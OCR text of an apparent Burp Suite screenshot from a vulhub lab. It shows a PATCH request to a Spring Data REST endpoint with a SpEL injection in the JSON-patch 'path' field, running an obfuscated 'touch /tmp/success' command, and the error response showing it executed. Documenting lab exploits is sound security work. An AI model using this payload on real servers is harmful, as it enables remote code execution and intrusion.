 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
1 × +
Send Cancel < > Target: http://192.168.149.136:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.149.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=
8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvB1OGgyyHzuAM1cLAku0dA
w5SG1ogH2; security_level=0
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 07 Oct 2023 01:54:02 GMT
11 If-None-Match: "0"
12 Content-Type: application/json-patch+json
13 Content-Length: 200
14
15 [
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.la
ng.String(new byte[]{116,111,117,99,104,32,47,116,1
09,112,47,115,117,99,99,101,115,115}))/lastname",
"value":"vulhub"
}
]
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Sat, 07 Oct 2023 07:00:02 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":
"EL1010E: Property or field 'lastname' cannot be se
t on object of type 'java.lang.UNIXProcess' - maybe
not public?"
},
"message":
"Could not read an object of type class example.sprin
gdata.rest.headers.Customer from the request!; nested
exception is org.springframework.expression.spel.Spe
lEvaluationException: EL1010E: Property or field 'las
tname' cannot be set on object of type 'java.lang.UNI
XProcess' - maybe not public?"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 12
Response Headers 4
Done 600 bytes | 15 millis